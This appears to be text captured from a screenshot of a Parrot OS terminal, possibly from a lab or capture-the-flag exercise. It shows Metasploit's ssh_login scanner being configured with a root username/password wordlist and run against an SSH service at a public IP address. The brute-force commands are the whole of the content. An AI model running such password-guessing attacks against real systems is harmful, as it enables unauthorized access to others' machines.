 Applications Places System Sun Mar 24, 14:13
Parrot Terminal
File Edit View Search Terminal Help
[msf](Jobs:0 Agents:0) auxiliary(scanner/ssh/ssh_login) >> set USER
set USERNAME set USERPASS_FILE set USER_AS_PASS set USER_FILE
[msf](Jobs:0 Agents:0) auxiliary(scanner/ssh/ssh_login) >> set USERPASS_FILE /us
r/share/metasploit-framework/data/wordlists/root_userpass.txt
USERPASS_FILE => /usr/share/metasploit-framework/data/wordlists/root_userpass.tx
t
[msf](Jobs:0 Agents:0) auxiliary(scanner/ssh/ssh_login) >> set VERBOSE false
VERBOSE => false
[msf](Jobs:0 Agents:0) auxiliary(scanner/ssh/ssh_login) >> run
[*] 83.136.253.251:22 - Starting bruteforce
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
[msf](Jobs:0 Agents:0) auxiliary(scanner/ssh/ssh_login) >> check
[-] This module does not support check.
[msf](Jobs:0 Agents:0) auxiliary(scanner/ssh/ssh_login) >> run
[*] 83.136.253.251:22 - Starting bruteforce
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
[msf](Jobs:0 Agents:0) auxiliary(scanner/ssh/ssh_login) >>
Menu [VNC config] Parrot Terminal